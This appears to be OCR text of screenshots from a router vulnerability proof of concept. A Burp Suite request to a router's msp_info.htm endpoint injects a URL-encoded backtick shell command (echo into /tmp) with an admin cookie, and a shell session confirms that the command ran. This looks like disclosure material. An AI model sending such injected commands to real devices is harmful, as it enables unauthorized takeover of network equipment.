 / # ls /tmp
etc mnt pppoe_route_table aab
var df_file radius_state bbb
home upgrade aaa
/ # cat /tmp/bbb
2
/ #
Burp Suite Professional v2023.12.1 - Temporary Project - licensed to h3110w0r1d
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Target: http://192.168.0.1
Request
Pretty Raw Hex \n
1 GET /msp_info.htm?flag=cmd&cmd=
%60%65%63%68%6f%20%32%20%3e%20%2f%74%6d%70%2f%62%62%62%60 HTTP/1.1
2 Host: 192.168.0.1
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: wys_userid=admin,wys_passwd=520E1BFD4CDE217D0A5824AE7EA60632
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: HTTPD 1.0
3 Accept-Ranges: bytes
4 Content-Length: 2305
5 Connection: close
6 Content-Type: application/binary-file
7
8 errinfo num string<br>rzglset type[0 | 1 | 3] tq notify_type[0|1|2] lanip
port web_exit web_anyuser pc_no_auth<br>rzglget <br>third serverstate mode
dns_exp_get redirct_mode<br>rzglpreset fip dns host mac<br>rzglpreget
<br>tcpmssset mod_1 mod_2 max val<br>mrcl_ips id name fn<br>mrcl_en id name
en<br>mrcl_checkip ip<br>? help<br>help help<br>devmg add del set get
list<br>arp set get add del list delall<br>dns set get list type_add
type_mod type_get type_del dnsc_clean getip special_debug<br>qos set get
state typelist spset splist sprule dns_ip ext_set ext_get level skb
devinfo<br>ftest role/probe/start/stop/stat<br>mr mode onlywan get jh val
dns zc list lr_add lr_del lr_list<br>dhcp add del show member_list
bind<br>dhcp_reserve add del delall show <br>dhcp_not_assign add del delall
show <br>ctrule add del list defset defget<br>ddos_fy mac_set mac_get
set<br>ddos mac_set mac_get<br>hi list runinfo ct qq gxcfg_set gxcfg_get
set_ageing<br>tmp_qos_xz set<br>pppoe set_base set_opt devmg show<br>user
add del list group_add group_del group_list autoscan get_auto<br>anyip set
get list<br>rule acc mroute filter <br>br set get del<br>wget download
readold<br>newgg_wget download readold<br>hpostfixfilter add del list
global<br>hpostforbid add del list global<br>bbsfilter add del list
global<br>urlrd add del list<br>url add del list<br>fbr set get debug
shibie_set shibie_send<br>wanxx set get<br>msg add del list<br>smtp wys
smtp set en user_addr server_addr<br>wys smtp get<br>wys smtp except switch
0/1<br>wys smtp except add user<br>wys smtp except del user<br>wys smtp
except show<br><br>macfilter defaut_set defaut_get add del list<br>mirror
set get<br>dbsrvenget <br>dbsrvenset parm<br>malloc <br>ap_balanced num
trys<br>ap_rssi set/get num<br>lvrule add del list rsa<br>shibie
qosparm_set qosparm_get<br>shibie_fbr_check set finish get find test
restart<br>radiusset type( not=0 wayos=1 other=2) get_user
Inspector
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
Response headers
Search 0 highlights
Search 0 highlights